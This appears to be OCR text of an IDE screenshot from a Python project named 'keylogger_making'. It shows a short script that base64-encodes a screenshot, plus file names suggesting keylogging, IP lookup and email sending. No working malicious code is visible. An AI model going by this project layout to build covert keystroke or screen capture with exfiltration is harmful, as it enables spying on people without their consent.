 File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger_making - screensort.py
keylogger_making screensort.py screensort
1: Project
Pr... test.py test_main.py email_sending.py ABC.py screensort.py get_ipaddress.py get_time_date.py
keylogger_making E:\E
ABC.py
email_sending.py
get_ipaddress.py
get_time_date.py
keylogger.py
screen.png
screensort.py
test.py
test_main.py
External Libraries
Scratches and Consoles
7: Structure
4 9 7
20 # print(screenshot.tobytes() == file_data)
21
22
23
24
25
26 from io import StringIO,BytesIO
27 import base64
28 buffer = BytesIO()
29 screenshot.save(buffer, format='PNG')
30 b64_str = base64.b64encode(buffer.getvalue())
31
32 print(b64_str)
33
34
35
36
37
38 # with open(buffer, 'rb') as f:
39 #     file_data = f.read()
Run: screensort
C:\Users\shawon\AppData\Local\Programs\Python\Python37-32\python.exe E:/Education/4.2/keylogger_making/screensort.py
2: Favorites
TODO 4: Run 6: Problems Terminal Python Console Event Log
33:1 CRLF UTF-8 4 spaces Python 3.7
9:40 AM